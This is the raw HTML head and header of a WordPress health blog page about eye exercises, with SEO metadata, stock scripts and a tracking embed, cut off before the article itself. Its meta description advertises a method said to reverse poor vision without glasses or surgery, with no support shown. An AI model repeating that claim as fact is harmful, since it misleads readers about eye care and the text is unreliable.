

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplehealthexercises.com/10-great-exercises-to-improve-your-eyesight/
body_size: 77683
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://simplehealthexercises.com/xmlrpc.php">
	<!--iOS/android/handheld specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta itemprop="name" content="Simple Health Exercises" />
	<meta itemprop="url" content="https://simplehealthexercises.com" />
		<meta itemprop="creator accountablePerson" content="2Feel Great" />
	<title>10 Great Exercises to Improve Your Eyesight</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.6.1 - aioseo.com -->
	<meta name="description" content="https://www.youtube.com/embed/QQ3ki1dCcnw Discover the natural vision improvement method that touts a great success rate in reversing and improving bad vision.Thousands now have better vision without glasses or laser surgery I already heard about this method many years ago, and I was really impressed with this theory.Then, all of a sudden I could not find the information" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="2FeelGreat"/>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" />
	<meta name="msvalidate.01" content="6BDCF50231ADB5A4EA9BE0AFEB28BB05" />
	<meta name="keywords" content="better vision,bright eyes videos,bright side,eye exercises to improve vision,eyesight exercises,eyesight improvement,improve eyesight,improve eyesight exercise,improve eyesight naturally,see better without glasses,stringer vision,simple health exercises" />
	<link rel="canonical" href="https://simplehealthexercises.com/10-great-exercises-to-improve-your-eyesight/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Balance-Body-Therapy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="10 Great Exercises to Improve Your Eyesight" />
		<meta property="og:description" content="https://www.youtube.com/embed/QQ3ki1dCcnw Discover the natural vision improvement method that touts a great success rate in reversing and improving bad vision.Thousands now have better vision without glasses or laser surgery I already heard about this method many years ago, and I was really impressed with this theory.Then, all of a sudden I could not find the information" />
		<meta property="og:url" content="https://simplehealthexercises.com/10-great-exercises-to-improve-your-eyesight/" />
		<meta property="og:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:secure_url" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="250" />
		<meta property="article:tag" content="better vision" />
		<meta property="article:tag" content="bright eyes videos" />
		<meta property="article:tag" content="bright side" />
		<meta property="article:tag" content="eye exercises to improve vision" />
		<meta property="article:tag" content="eyesight exercises" />
		<meta property="article:tag" content="eyesight improvement" />
		<meta property="article:tag" content="improve eyesight" />
		<meta property="article:tag" content="improve eyesight exercise" />
		<meta property="article:tag" content="improve eyesight naturally" />
		<meta property="article:tag" content="see better without glasses" />
		<meta property="article:tag" content="stringer vision" />
		<meta property="article:tag" content="simple health exercises" />
		<meta property="article:published_time" content="2019-06-22T20:05:26+00:00" />
		<meta property="article:modified_time" content="2019-06-22T20:06:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/phillip.skinner" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Video_Info_Pro" />
		<meta name="twitter:title" content="10 Great Exercises to Improve Your Eyesight" />
		<meta name="twitter:description" content="https://www.youtube.com/embed/QQ3ki1dCcnw Discover the natural vision improvement method that touts a great success rate in reversing and improving bad vision.Thousands now have better vision without glasses or laser surgery I already heard about this method many years ago, and I was really impressed with this theory.Then, all of a sudden I could not find the information" />
		<meta name="twitter:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#article","name":"10 Great Exercises to Improve Your Eyesight","headline":"10 Great Exercises to Improve Your Eyesight","author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2019\/06\/htmlIMG_5d0e89e375254.jpg","width":960,"height":720,"caption":"10 Terrifying Facts about Sleep Paralysis"},"datePublished":"2019-06-22T20:05:26+00:00","dateModified":"2019-06-22T20:06:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#webpage"},"isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#webpage"},"articleSection":"Simple Health Exercises, better vision, bright eyes videos, bright side, eye exercises to improve vision, eyesight exercises, eyesight improvement, improve eyesight, improve eyesight exercise, improve eyesight naturally, see better without glasses, stringer vision"},{"@type":"BreadcrumbList","@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","position":1,"name":"Home","item":"https:\/\/simplehealthexercises.com","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/#listItem","name":"Simple Health Exercises"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/#listItem","position":2,"name":"Simple Health Exercises","item":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#listItem","name":"10 Great Exercises to Improve Your Eyesight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#listItem","position":3,"name":"10 Great Exercises to Improve Your Eyesight","previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/#listItem","name":"Simple Health Exercises"}}]},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/#person"},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author","url":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/","name":"2FeelGreat","image":{"@type":"ImageObject","@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=96&d=mm&r=g","width":96,"height":96,"caption":"2FeelGreat"}},{"@type":"WebPage","@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#webpage","url":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/","name":"10 Great Exercises to Improve Your Eyesight","description":"https:\/\/www.youtube.com\/embed\/QQ3ki1dCcnw Discover the natural vision improvement method that touts a great success rate in reversing and improving bad vision.Thousands now have better vision without glasses or laser surgery I already heard about this method many years ago, and I was really impressed with this theory.Then, all of a sudden I could not find the information","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/#website"},"breadcrumb":{"@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#breadcrumblist"},"author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"creator":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2019\/06\/htmlIMG_5d0e89e375254.jpg","@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#mainImage","width":960,"height":720,"caption":"10 Terrifying Facts about Sleep Paralysis"},"primaryImageOfPage":{"@id":"https:\/\/simplehealthexercises.com\/10-great-exercises-to-improve-your-eyesight\/#mainImage"},"datePublished":"2019-06-22T20:05:26+00:00","dateModified":"2019-06-22T20:06:00+00:00"},{"@type":"WebSite","@id":"https:\/\/simplehealthexercises.com\/#website","url":"https:\/\/simplehealthexercises.com\/","name":"Simple Health Exercises","description":"Using Simple Health Exercises, Most People Inadvertently Focus On All The Wrong Types Of Exercises In The Wrong Combinations","inLanguage":"en-US","publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Feed" href="https://simplehealthexercises.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Comments Feed" href="https://simplehealthexercises.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; 10 Great Exercises to Improve Your Eyesight Comments Feed" href="https://simplehealthexercises.com/10-great-exercises-to-improve-your-eyesight/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplehealthexercises.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplehealthexercises.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-style-css' href='https://simplehealthexercises.com/wp-content/themes/sociallyviral/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/wpoptimiser/public/js/jquery.lazy.min.js?ver=2.0.5" id="wpoptimiser-jquery-lazy-js"></script>
<script type="text/javascript" id="wpoptimiser-jquery-lazy-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery("img[data-wpopti-lazyimg-src]").lazy({ attribute: "data-wpopti-lazyimg-src"});});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://simplehealthexercises.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplehealthexercises.com/wp-json/wp/v2/posts/1067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplehealthexercises.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://simplehealthexercises.com/?p=1067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2F10-great-exercises-to-improve-your-eyesight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2F10-great-exercises-to-improve-your-eyesight%2F&#038;format=xml" />
<meta name="google-site-verification" content="bdm3AE1z0M_gGrSoDQ8t_QgXtaCfyF50PovdVQp6cPM" />	<style type="text/css">
			#logo a {
			color: #005e03;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7ed640; }
</style>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" /><!-- Start: Copyright 2022 TraceMyIP.org Service Code (203542-12162022)- DO NOT MODIFY //-->
<div id="elemID031021" style="line-height:16px;text-align:center;position:relative;z-index:100000;"><script type="text/javascript" src="//s3.tracemyip.org/vLg/lgUrl.php?pidnVar2=49261&prtVar2=7&stlVar2=1306&rgtype=4684NR-IPIB&scvVar2=12"></script><noscript><a title="GDPR compatible site hit programs" href="https://www.tracemyip.org/GDPR-compliant-website-tracking-software.htm"><img src="//s3.tracemyip.org/vLg/1306/4684NR-IPIB/49261/7/12/ans/" alt="GDPR compatible site hit programs" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--></head>

<body class="wp-singular post-template-default single single-post postid-1067 single-format-standard custom-background wp-theme-sociallyviral group-blog">
	<div id="page" class="hfeed site">
		<div class="main-container">
			<header id="masthead" class="site-header" role="banner">
				<div class="site-branding">
																	    <h2 id="logo" class="image-logo" itemprop="headline">
								<a href="https://simplehealthexercises.com"><img src="https://simplehealthexercises.com/wp-content/uploads/2019/02/simplehealthexercises.com_.png" alt="Simple Health Exercises"></a>
							</h2><!-- END #logo -->
															</div><!-- .site-branding -->

				
				<div class="header-social">
											<a href="https://www.facebook.com/PhillipsWilsons" class="header-facebook" style="background: #375593">
							<i class="icon-facebook"></i>
						</a>
											<a href="https://twitter.com/Video_Info_Pro" class="header-twitter">
							<i class="icon-twitter"></i>
						</a>
											<a href="http://myhealthinfo.biz/" class="header-google-plus">
							<i class="icon-google-plus"></i>
						</a>
											<a href="https://www.youtube.com/user/WiseWebWizard" class="header-youtube-play">
							<i class="icon-youtube-play"></i>
						</a>
									</div>

				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
											<ul id="menu-home-menu" class="menu clearfix"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
